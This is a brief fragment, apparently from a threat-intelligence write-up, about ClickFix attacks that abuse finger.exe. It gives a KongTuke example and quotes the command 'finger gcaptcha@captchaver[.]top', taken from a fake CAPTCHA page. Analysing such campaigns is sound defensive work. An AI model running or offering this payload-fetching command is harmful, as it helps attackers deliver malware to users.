
Shown above: ClickFix attacks running
.
finger.exe
KongTuke Example
My investigation of KongTuke activity
on December 11th revealed a
command for
finger
gcaptcha@captchaver[.]top
from the fake CAPTCHA page.